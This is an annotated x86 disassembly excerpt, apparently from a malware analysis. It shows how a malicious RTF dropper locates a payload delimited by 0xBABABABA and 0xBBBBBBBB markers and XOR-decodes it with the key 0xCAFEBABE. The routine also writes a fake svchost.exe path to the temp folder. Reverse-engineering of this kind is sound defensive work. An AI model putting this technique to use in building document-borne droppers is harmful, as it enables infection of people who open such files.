 03EC1218 mov [edi+GlobalTable.dwTempPathLength], eax
03EC121B mov [edi+eax+GlobalTable.szTempPath], 's\..'
03EC1226 mov dword ptr [edi+eax+3E0h], 'ohcv'
03EC1231 mov dword ptr [edi+eax+3E4h], 'e.ts'
03EC123C mov dword ptr [edi+eax+3E8h], 'ex'
03EC1247 mov [edi+GlobalTable.pszFakeSVCHostPath], esi
03EC124A mov edx, [edi+GlobalTable.pMemMappedRtfFile]
03EC124D xor ecx, ecx
03EC124F
03EC124F loc_3EC124F: ; Find 0xBABABABA in rtf file
03EC124F add ecx, 4
03EC1252 cmp word ptr [edx+ecx], 0BABAh
03EC1258 jnz short loc_3EC124F
03EC125A cmp word ptr [edx+ecx+2], 0BABAh
03EC1261 jnz short loc_3EC124F
03EC1263
03EC1263 loc_3EC1263:
03EC1263 inc edx
03EC1264 cmp byte ptr [edx+ecx], 0BAh ; '¦'
03EC1268 jz short loc_3EC1263 ; Eat up remaining 0xba
03EC126A lea edx, [edx+ecx] ; Pointer to data after BABABA...
03EC126D xor ebx, ebx ; ebx counter
03EC126F lea ecx, [edi+3000h] ; decode buffer
03EC1275
03EC1275 loc_3EC1275:
03EC1275 mov eax, [edx+ebx]
03EC1278 cmp eax, 0
03EC127B jz short loc_3EC1282
03EC127D xor eax, 0CAFEBABEh
03EC1282
03EC1282 loc_3EC1282:
03EC1282 mov [ecx+ebx], eax
03EC1285 add ebx, 4
03EC1288 cmp word ptr [edx+ebx], 0BBBBh ; Check for end pattern BBBBBBBB
03EC128E jnz short loc_3EC1275